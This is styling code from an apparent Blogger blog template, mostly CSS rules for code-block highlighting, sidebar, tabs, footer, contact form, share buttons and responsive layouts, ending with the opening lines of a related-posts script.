#flippy button:hover, #flippy button:focus {background:#d46456;outline:none;}
#flippanel {padding:1px;text-align:left;background:#f9f9f9;border:0px;}
#flippanel {padding:24px;display:none;}

/* CSS Syntax Highlighter */
pre {padding:35px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#222;position:relative;max-height:500px;border-radius:3px;}
pre::before {font-size:13px;content:attr(title);position:absolute;top:0;background-color:transparent;padding:6px 10px 7px 10px;left:0;right:0;color:#fff;display:block;margin:0 0 15px 0;font-weight:400;box-shadow:0 1px 3px rgba(0,0,0,0.1);}
pre::after {content:"Double click to selection";padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:4px;font-size:12px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out;}
pre:hover::after {opacity:0;top:-8px;visibility:visible;}
code {font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;
padding:1px 2px;font-size:12px;}
pre code {display:block;background:none;border:none;color:#c2bfd2;direction:ltr;
text-align:left;word-spacing:normal;padding:10px;font-weight:bold;}
code .token.punctuation {color:#ba3a3e;}
pre code .token.punctuation {color:#777;}
code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata {color:#666;}
code .namespace {opacity:.8;}
code .token.property,code .token.tag,code .token.boolean,code .token.number {color:#d75046;}
code .token.selector,code .token.attr-name,code .token.string {color:#88a9ad;}
pre code .token.selector,pre code .token.attr-name {color:#00a1d6;}
pre code .token.string {color:#6fb401;}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string {color:#5ac954;}
code .token.operator {color:#1887dd;}
code .token.atrule,code .token.attr-value {color:#009999;}
pre code .token.atrule,pre code .token.attr-value {color:#1baeb0;}
code .token.keyword {color:#e13200;font-style:italic;}
code .token.comment {font-style:italic;}
code .token.regex {color:#ccc;}
code .token.important {font-weight:bold;}
code .token.entity {cursor:help;}
pre mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
pre code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
.comments pre {padding:10px 10px 15px 10px;background:#222;}
.comments pre::before {content:'Code';font-size:12px;position:relative;top:0;
background-color:#5a9ad2;padding:1px 6px;left:0;right:0;color:#fff;text-transform:uppercase;
display:inline-block;margin:0 0 10px 0;font-weight:400;border-radius:3px;border:none;}
.comments pre::after {font-size:11px;}
.comments pre code {color:#c2bfd2;}
.comments pre.line-numbers {padding-left:10px;}
pre.line-numbers {position:relative;padding-left:3.0em;counter-reset:linenumber;}
pre.line-numbers > code {position:relative;}
.line-numbers .line-numbers-rows {height:100%;position:absolute;top:0;font-size:100%;left:-3.5em;width:3.5em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:10px 0 0 0;background:#2a2a2a;border-right:1px solid #3a3a3a;}
.line-numbers-rows > span {display:block;counter-increment:linenumber;}
.line-numbers-rows > span:before {content:counter(linenumber);color:#666;display:block;
padding-right:0.8em;text-align:right;transition:350ms;}
pre[data-codetype="CSSku"]:before{background-color:#0183c5;}
pre[data-codetype="HTMLku"]:before{background-color:#ee7147;}
pre[data-codetype="JavaScriptku"]:before{background-color:#c2a3d0;}
pre[data-codetype="JQueryku"]:before{background-color:#c2ac79;}

/* CSS Widget */
.widget ul {line-height:1.4em;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
#ArchiveList ul li:before {content:"" !important;padding-right:0px !important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
#Attribution1 {height:0px;visibility:hidden;display:none}
#Label1 .tabs-content .widget {margin-bottom:15px}
#Label2 li {float:left;width:44%;margin-left:5px}
#Label1 li {float:left;width:44%;margin-left:5px}
#footer-wrapper #PlusBadge1 .widget{border:none!important;}

/* CSS Sidebar Wrapper */
#sidebar-wrapper {background:transparent;float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
.sidebar h2, .sidebar2 h2, .tably h2 {background:#fff;color:#666;font-family:'Ruda',sans-serif;
font-size:16px;font-weight:700;text-transform:uppercase;margin:0 0 0 0;padding:0;
position:relative;border-bottom:2px solid #eee;transition:all .5s ease-out;}
.sidebar h2 span,.sidebar2 h2 span {padding:12px;border-bottom:2px solid #4791d2;margin-bottom:-2px;display:inline-block;}
.sidebar .widget,.sidebar2 .widget {background:#fff;margin:0 0 15px;}
.sidebar ul, .sidebar ol,.sidebar2 ul, .sidebar2 ol {list-style-type:none;margin:0 0 0 0;padding:10px;padding-top:0;}
.sidebar li,.sidebar2 li {margin:5px 0;padding:0 0 0 0;}

/* CSS Tabs */
.tabs, .tably {margin:0 0;}
.tabs .tably {padding:0 0;}
.tabs-menu {padding:0 0;margin:0;margin-bottom:0;border-bottom:4px solid #4791d2;}
.tabs-menu li {margin-bottom:0;margin-top:0;font-size:14px;font-family:'Ruda';font-weight:700;text-transform:uppercase;height:37px;line-height:37px;width:33.3%;list-style:none;text-align:center;display:inline-block;padding:3px 0;background:#222;color:#fff;cursor:pointer;position:relative;
transition:all 0.1s linear;}
.tabs-menu li:hover {opacity:0.9;background:#222;color:#fff;}
.tabs-menu .active-tab {background:#4791d2;color:#fff;}
.tabs-menu .active-tab:hover {opacity:0.9;background:#4791d2;color:#fff;}
.tabs-content {padding:10px;background:#fff;border-top:none;margin-bottom:15px;}
.tabs-content .sidebar li {margin:0 0;padding:0 0 0 0;}
.tabs-content .widget li {background:#fff;color:#666;float:none!important;}
.tabs-content .widget ul {background:#fff;color:#666;overflow:visible;}
.tabs-content .Label li {background:#fff!important;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:44%;transition:.3s linear;}
.tabs-content .Label li:hover {background:transparent;color:#eac965;}
.tabs-content .Label li a {color:#666!important;transition:.3s linear;}
.tabs-content .Label li a:hover {color:#eac965;transition:.3s linear;}
.tabs-content .Label ul li a {color:#666!important;}

/* CSS Popular Post */
.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;
background:none;outline:none;}
.PopularPosts ul {margin:0;list-style:none;color:#666;}
.PopularPosts ul li img {display:block;margin:2px;margin-right:10px;padding:0;width:72px;height:72px;float:left;transition:all 0.3s ease-out;}
.PopularPosts ul li img:hover {background:#222;opacity:0.9;}
.PopularPosts ul li {background-color:#fff;margin:2px;padding:0;position:relative;transition:all 0.3s ease-out;}
.PopularPosts ul li:hover {background-color:#fcfcfc;}
.PopularPosts ul li:first-child {border-top:none;}
.PopularPosts ul li:last-child {border-bottom:none;}
.PopularPosts ul li a:hover {color:#4791d2!important;}
.PopularPosts ul li .item-title a, .PopularPosts ul li a {font-weight:400;color:#333;text-decoration:none;font-size:14px;font-weight:700;font-family:'Ruda';transition:all 0.3s ease-out;}
.PopularPosts ul li .item-title a:hover, .PopularPosts ul li a:hover {color:#4791d2;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;}
.PopularPosts .item-snippet {font-size:11px;color:#888;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
.PopularPosts .item-title {padding-bottom:.2em;padding:0 5px;}

/* CSS Footer */
#footer-wrapper {width:100%;text-align:left;overflow:hidden;background:#222;margin:0px 0px 0px 0px;padding:15px 0 0 0;border-top:4px solid #4791d2;}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;padding-top:10px;padding-bottom:15px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper h2 {font-family:'Ruda';font-size:15px;font-weight:700;color:#dce1e2;
padding:5px 10px;display:block;text-transform:uppercase;border-bottom:2px solid #333;}
#footer-wrapper h2:before {font-family:fontawesome;content: "\f036";margin-right:10px;font-size:15px;color:#4791d2;}
#footer-wrapper h2:after {content:"";position:absolute;right:0;width:25%;height:2px;
background:#4791d2;bottom:-2px;}
#footer-wrapper .widget-content {text-align:left;font-family:'Droid Sans',Helvetica;
margin:20px 0 15px;color:#888}
#footer-wrapper .widget-content li {margin-left:-14px;color:#888}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 0;display:block;}
.footer li a {padding-top:0;padding-right:0;line-height:2em;font-size:13px;
font-weight:400;font-family:'Droid Sans',Helvetica;color:#888;margin:0}
.footer li a:hover {color:#4791d2;}
#footerfix {overflow:hidden;background:#111;padding:10px 5px;margin:15px 0 0 0;}
.cpleft {float:left;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
#cpright {float:right;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
.cpleft a,#cpright a {color:#dce1e2;text-decoration:none;}
.cpleft a:hover,#cpright a:hover {color:#4791d2;text-decoration:none;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {font-weight:400;padding-bottom:.2em;}

/* CSS Contact */
#ContactForm1{display:none;}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email{
width:300px;height:auto;margin:5px auto;padding:10px;background:#fff;color:#666;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-email-message{width:450px;height:175px;margin:5px 0;padding:10px;background:#fff;color:#666;font-family:'Droid Sans',sans-serif;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus{outline:none;border:1px solid #ccc;}
#ContactForm1_contact-form-submit {font-family:'Ruda';float:left;border-radius:3px;
background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;cursor:pointer;
padding:10px 18px!important;font-weight:700;font-size:15px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:all 0.4s ease-out;}
#ContactForm1_contact-form-submit:hover {background:#444;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{
width:450px;margin-top:35px;}

/* CSS label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;opacity:1}
.cloud-label-widget-content{text-align:left;padding:10px;}
.label-size {background:#fff;display:block;float:left;margin:0 5px 5px 0;
color:#666;font-size:11px;transition:.8s linear;}
.label-size a,.label-size span{display:inline-block;color:#666;padding:8px 10px;
font-weight:400;}
.label-size:hover {background:#4791d2;}
.label-size a:hover {color:#fff!important;}
.label-count {white-space:nowrap;padding-right:3px;margin-left:-3px;
background:#e25756;color:#fff;transition:all .3s ease-out;}
.label-count:hover {background:#4791d2;color:#fff;}
.label-size {line-height:1.2}
#sidebar-wrapper .Label li {background:#fff;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:95%;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover {background:#fff;color:#4791d2;}
#sidebar-wrapper .Label li:before {content:"\f105";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover:before {content:"\f101";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#4791d2;}
#sidebar-wrapper .Label li a {color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li a:hover {color:#4791d2;}
#sidebar-wrapper .label-size{background:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #ddd;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a {display:inline-block;color:#666;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover {background:#4791d2;color:#fff;}
#sidebar-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#999;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#fff;}
#sidebar-wrapper .label-size:hover{background:#4791d2;color:#fff;border-color:#fdfdfd;}
#footer-wrapper .label-size{background:#4791d2;color:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #222;transition:all .3s ease-out;}
#footer-wrapper .label-size a {display:inline-block;color:#fff;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover {background:#111;color:#fff;}
#footer-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#fff;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#4791d2;}
#footer-wrapper .label-size:hover, #footer-wrapper-inner .label-size:hover{background:#111;color:#fff;border-color:#444;}
#footer-wrapper .label-count {white-space:nowrap;padding:3px;
background:#222;color:#fff!important;transition:all .3s ease-out;}
#Label1 span{float:right;background-color:#fff;color:#666;line-height:1.2;margin:0;padding:2px 6px;text-align:center;font-size:12px;color:#666;background:#fafafa;box-shadow:0 0 0 1px #eee;
border-radius:100%;transition:all .3s ease-out;}
#Label1 span:hover{background-color:#4791d2;color:#fff}

/* CSS Ads */
.banner {margin:0 auto;text-align:center;overflow:hidden;}
.banner .widget {width:100%;max-width:100%;margin:0 auto;background:transparent;text-align:center;overflow:hidden;padding-top:15px;padding-bottom:15px;}
.banner img, .banner iframe{display:block;margin:0 auto;text-align:center;}
.kotak_iklan {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar2 .widget-content{padding:0;border:0;}
.kotak_iklan .sidebar .widget {margin-bottom:0;padding:0;}
.kotak_iklan img {background:#f5f5f5;text-align:center;margin:0px 5px 5px 0px;padding:5px;border:1px solid transparent!important;transition: all 0.6s ease-out;}
.kotak_iklan  img:hover {background:#fff;border:1px solid #ddd;}
.kotak_iklan2 {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar2 .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0;}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar2 .widget {margin-bottom:0;padding:0;}
.kotak_iklan2  img {text-align:center;transition:all 1s ease-out;}
.kotak_iklan2  img:hover {transition:all .5s ease-out;}

/* CSS Fixed Inner */
.status-msg-wrap {font-size:120%;font-weight:700;width:100%;margin:20px auto;}
.status-msg-body {padding:20px 2%;width:96%;}
.status-msg-border {border:1px solid #d8dde1;opacity:1;width:auto;}
.status-msg-bg {background-color:#fff;}
.status-msg-hidden {padding:20px 2%;}
#ArchiveList ul li:before {content:""!important;padding-right:0px!important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
.Stats .digit {background:#4791d2!important;border:1px solid #4085c1;
display:inline-block;height:28px;line-height:28px;margin-left:-1px;position:relative;
text-align:center;width:22px;}
.counter-wrapper .graph-counter-wrapper {color:#fff!important;}
.Stats .counter-wrapper {font-size:14px;font-weight:bold;line-height:30px;
font-family:'Arial';}
.Stats .blind-plate {border-bottom:none;border-top:none;height:0;left:0;opacity:0;
position:absolute;top:13px;width:22px;}
.Stats strong {color:#fff;left:-0.1em;content:'[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
.Profile img {margin:0 15px 15px 0;width:104px;height:104px;}
a.profile-name-link.g-profile,a.profile-link {color:#ccc;}
#Profile1 h2:before {font-family:fontawesome;content: "\f007";margin-right:10px;font-size:15px;color:#4791d2;}
#ContactForm1 h2:before {font-family:fontawesome;content: "\f0e0";margin-right:10px;font-size:15px;color:#4791d2;}
#Label3 h2:before {font-family:fontawesome;content: "\f02c";margin-right:10px;font-size:15px;color:#4791d2;}

/* CSS Page Navigation */
.pagenav {background:#fff;clear:both;margin:-5px 0 10px;margin-top:10px;padding:15px;text-align:left;font-size:13px;font-family:'Droid Sans';font-weight:700;border-radius:3px;}
.pagenav span,.pagenav a {padding:6px 12px;display:inline-block;background-color:#fff;
color:#888;margin-left:4px;margin-right:4px;border:double #ddd;transition:all .5s linear;}
.pagenav .pages {background-color:#fff;color:#888;transition:all .2s linear;}
.pagenav a:hover {background-color:#444;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .current {background-color:#4791d2;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .pages {display:none;}

/* CSS Sitemap */
#table-outer table {width:100%;margin:0;padding:0;}
#table-outer input, #table-outer select {padding:4px;font:inherit;border:2px solid #eceeee;width:170px;box-sizing:border-box;}
#table-outer select {cursor:pointer;outline:none}
#table-outer input:focus{outline:none}
#resultDesc {margin-bottom:10px;}
#feedContainer {overflow:hidden;margin-top:20px;}
#feedContainer strong {font-size:10px;}
#feedContainer, #feedContainer li {padding:0;margin:0;list-style:none;}
#feedContainer li {float:left;width:50%;margin-bottom:10px;position:relative;z-index:0;}
#feedContainer .inner {padding:8px;margin: 0 5px;position:relative;background-color:#fff;height:133px;}
#feedContainer img {float:left;margin: 0 8px 0 0;max-width:100%;padding:2px;}
#feedContainer .toc-title {max-height:33px;overflow:hidden;}
#feedContainer .toc-title:hover {text-decoration:underline;}
#feedContainer .news-text {font-size:11px;}
#feedNav a, #feedNav span {display:block;text-align:center;color:#fff;
text-decoration:none;background-color:#222;padding:5px;width:95%;margin: 0 auto;transition:all 0.3s linear;}
#feedNav a, #feedNav span:hover {background-color:#4791d2;transition:all 0.3s linear;}
#feedContainer .date {display:none;position:absolute;bottom:0;right:0;background-color:transparent;color:#fff;font-size:9px;padding:3px 2px;width:35px;}
#feedContainer .date .dd {font-size:9px;line-height:5px;font-weight:bold;}
#feedContainer .date span {display:inline-block;line-height:5px;text-align:center;
margin-left:5px;}

/* CSS Back To Top */
#BackToTop {z-index:90;position:fixed;bottom:15px;right:-80px;overflow:hidden;display:none;
background:#fff;color:#444;padding:9px 13px;font-size:25px;box-shadow:0 0 0 1px #ddd;-webkit-transform: translateZ(0);transition:all .5s ease-out;}
#BackToTop:hover {background:#4791d2;color:#fff;box-shadow:0 0 0 1px transparent;}

/* CSS Global Responsive */
@media screen and (max-width:1066px) {
#outer-wrapper {margin:0 auto;}
.opt-in .inner .ct-wrapper {padding:0 48px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;max-width:640px!important;}
.header-right img {display:block;}}

@media screen and (max-width:960px) {
#outer-wrapper {margin:0 auto;border:none;box-shadow:none;}
.blogouter-wrapper {position:relative;z-index:96;overflow:hidden;margin:20px 10px;}
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin-bottom:10px;}
.header-right img, .header-right iframe{margin:0 auto;max-width:100%;}
#header-wrapper{padding:0 10px;}
.ct-wrapper{padding:0 10px;}
.header-wrapper2 {padding:0}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:46%;float:left;margin-left:20px;}}

@media only screen and (max-width:768px){
#post-wrapper, #sidebar-wrapper {width:100%;max-width:100%}
.post-body img {max-width:90%;}
.img-thumbnail {margin:0 10px 0 0;}
.sidebar-inner, .post-inner {padding:15px 0 0px;}
ul#relpost_img_sum li {width:100%}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.searchbar{width:65%;}}

@media only screen and (max-width:640px){
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin:10px auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
#header-wrapper{padding:0;}
.main-nav {display:block;width:100%;padding:0}
.main-nav ul {text-align:center;}
.main-nav ul {display:none;height:auto;}
.main-nav a#pull {background-color:#4791d2;color:#fff;border:none;display:inline-block;font-family:'Droid Sans';font-size:12px;font-weight:bold;padding:10px 3%;height:30px;line-height:30px;position:relative;text-align:right;width:94%;}
.main-nav a#pull:after {content:'\f0c9';font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;top:20%;line-height:30px;}
.main-nav li {display:block;width:100%;text-align:left;border-bottom:none;}
.main-nav li a {background:#4791d2;color:#fff;padding:15px 20px;display:block;}
.main-nav li a:hover, nav a:active {background:#4791d2;border:none;color:#fff;}
.main-nav ul li a:hover {background:#4791d2;color:#fff;}
.main-nav .home1 a {box-shadow:none;background:#4791d2;color:#fff;}
.main-nav .home1 a:hover {background:#4791d2;color:#fff;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#4791d2;text-align:left;margin:0 auto;color:#fff;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#4791d2;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#fff;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#4791d2;color:#fff;}
#menutop li:hover > ul.menux{display:block;}
#menu {margin:0;padding:0;position:absolute;top:50px;width:100%;z-index:99;background-color:#4791d2;display:none;}
#menu:after {content:'';position:absolute;left:22px;top:-5px;border-left:6px solid transparent;
border-right:6px solid transparent;border-bottom:6px solid #333;}
#menu ul {position:static;visibility:visible;opacity:1;margin:0;background:#333;overflow:
hidden;}
#menu ul ul {margin:0 0 0 20px!important;box-shadow:none;}
#menu li {position:static;display:block;float:none;margin:0;background:#333;}
#menu ul li{margin-left:0;box-shadow:none;}
#menu a{background:#4791d2;color:#fff;display:block;float:none;}
#menu ul a{width:auto;background:#333;color:#ddd;}
#menu ul li:first-child a:after,#menu ul ul li:first-child a:after {border:0;}
#menu-wrap input,#menu-wrap label{display:inline-block;position:absolute;left:0;top:0;}
#menu-wrap input:after,#menu-wrap label:after {content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;}
#menu-wrap input{z-index:4}
#menu-wrap input:checked + label{color:#fff;font-weight:700}
#menu-wrap input:checked ~ ul{display:block}
#menu .homers {margin-left:0;}
#menu .homers a{background:transparent;color:#fff;margin-left:0;}
#menu .homers a:hover{background:#4791d2;color:#fff;}
#menu li.searchbutton {float:none;width:auto;text-align:left;cursor:pointer;}
#post-wrapper,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3 {width:100%;max-width:100%}
h2.post-title, h1.post-title, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {font-size:18px;}
.opt-in .inner .ct-wrapper {padding:0 10px;}
.sidebar-inner, .post-inner{padding:10px 0 0px;}
.post {margin:0 0 10px;padding:10px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:92%;float:left;margin-left:20px;}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.pagenav span,.pagenav a {padding:3px 8px;display:inline-block;background-color:#fff;color:#838888;margin-left:2px;margin-right:2px;border-radius:1px;}
.posts-title{margin-bottom:10px;margin-top:10px;border-bottom:none;text-align:center;}
.posts-title h2{font-family:'Ruda';font-size:13px;background-color:#fff;display:inline-block;padding:7px;margin:0;border:double #ddd;border-bottom:double #ddd;}
.posts-title h2 a{color:#666;font-weight:700;font-size:13px;text-transform:uppercase;display:block;}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:14px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}
.searchbar{width:55%;}}

@media only screen and (min-width:640px){
#menu {display:block;}}

@media only screen and (max-width:480px){
#outer-wrapper {margin:0 auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {margin:0 0 8px;padding:8px;}
h2.post-title, h1.post-title {font-size:16px;}
.img-thumbnail, .img-thumbnail img {width:120px;height:90px;}
.img-thumbnail {margin:0 8px 0 0;}
.comments .comment-block, .comments .comments-content .inline-thread {
padding:10px !important;}
.comment .comment-thread.inline-thread .comment {margin: 0 0 0 0 !important;}
#related_posts {margin:20px 20px 20px 0;padding:0;}
.post-info {font-size:12px;}
#feedContainer li {width:100%;}
.searchbar{width:35%;}}

@media screen and (max-width:320px){
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {padding:6px;}
.img-thumbnail, .img-thumbnail img {width:100px;height:80px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:87%;float:left;margin-left:20px;}}
</style>
<style type='text/css'>
.post img{background:#fff;height:auto;max-width:95%;border:0;}
.quickedit{display:none;}

/* CSS Related Posts */
#related_posts {margin:20px auto;padding:0;}
#related_posts h4 {display:none;color:#666;padding:0;margin:10px 0;font-size:120%;float:left;font-weight:400;background:#fff;text-transform:uppercase;}
.relhead {background:#fff;color:#888;font-family:'Droid Sans';font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:10px 0;}
#relpost_img_sum .news-text {display:none;}
ul#relpost_img_sum {margin:0;padding:0;}
ul#relpost_img_sum li {float:left;list-style: none outside none;margin:0 0 0 0;padding:0;overflow:hidden;width:25%;}
ul#relpost_img_sum li a {display:block;}
ul#relpost_img_sum li img {background-color:#fff;width:150px;height:120px;margin:0 auto;vertical-align:middle;transition:all 1s ease-out;}
ul#relpost_img_sum li img:hover {opacity:0.9;}
ul#relpost_img_sum li a.relinkjdulx {background-image:none;color:#888;
display:block;font-family:'Droid Sans';font-size:13px;font-weight:normal;overflow:hidden;padding:10px 0;text-transform:none;}

/* CSS Share Button */
.sharepost li{width:19%;padding:0;list-style:none;}
.sharepost li a{opacity:0.8;padding:10px 0;color:#fff;display:block;border:double #fff;}
.sharepost{overflow:hidden;text-align:center;margin-bottom:20px;margin-top:20px;}
.sharepost li a:hover{opacity:1;color:#444;border:double #fff;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .gplus{background-color:#dd4b39;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .gplus:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{background-color:#444;color:#fff;}
.sharepost li{float:left;margin-right:1.2%}
.sharepost li:last-child{margin-right:0}
.sharepost li .fa:before{margin-right:5px}

/* CSS Author Box */
.articleAuthor{overflow:hidden;margin-bottom:10px}
.authorContent{overflow:hidden;background:#4791d2;padding:0;margin:1px;margin-bottom:0;border:double #fff;}
.authorLeft{overflow:hidden;float:left;margin-right:10px;}
.authorLeft .authorAvatar{overflow:hidden;}
.authorLeft .authorAvatar img{background:#222;display:inline-block;}
.authorDetails{overflow:hidden;margin:10px 0 0 0;}
.authorDetails h2{font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;}
.authorDetails h2 a{color:#fff;background:#6bb1ee;padding:4px 8px;display:inline-block;font-size:14px;margin-left:5px;border:double #4791d2;}
.authorDetails h2 a:hover{color:#6bb1ee;background:#fff;border:double #4791d2;}
.authorDetails span{display:block;padding-top:3px}
.articleAuthor .authorContent p{color:#fff;line-height:20px;margin:0 10px;font-size:12px;}

/* CSS Item Responsive */
@media only screen and (max-width:640px){
ul#relpost_img_sum li {float:left;list-style:none;overflow:hidden;width:90%;}}

@media screen and (max-width:420px) {
.sharepost li{width:100%}
.articleAuthor .authorContent p{text-align:center}}

@media only screen and (max-width:320px){
h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after,h3.post-title:after,h1.post-title:after,#comments .click-comment {visibility:hidden;}
#related_posts {display:none;}
#comments .comment_avatar {width:20px;height:20px;max-width:20px;max-height:20px;background:#fcfcfc;padding:0;text-align:center;position:absolute;top:5px;right:5px;opacity:1;}
#comments .comment_admin .comment_avatar{width:20px;height:20px;max-width:20px;max-height:20px;padding:4px 4px 19px;text-align:center;position:absolute;top:0;right:0;opacity:1;}
#comments .comment_avatar img {width:20px;height:20px;max-width:20px;max-height: 20px;background:#f9f9f9;}
.comment_avatar img{width:20px;height:20px;background:#f9f9f9;}}

@media print {
body{padding:0}
#post-wrapper{width:100%;margin:0 auto;}
.post {background:#fff;margin:0 0 15px;padding:15px;box-shadow:none;border:none;}
h1.post-title {border-bottom:none;}
.post blockquote{background:transparent;color:#666;border:none;}
h3.post-title:after,h1.post-title:after,h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after {display:none;}
.articleAuthor,.sharepost,#BackToTop,.search-form,.minima3-search,.breadcrumbs,.halaman,.blogouter-wrapper,#blog-pager,#menu-wrap,.banner,#banner,#sidebar-wrapper,#related_posts,#comments,#footer-wrapper,#header-wrapper,div#banner{display:none;visibility:hidden;width:0;height:0;}
.status-msg-border{border:none;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:transparent!important;}
.Stats .blind-plate{border-top:none;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 4;
var numchars = 100;
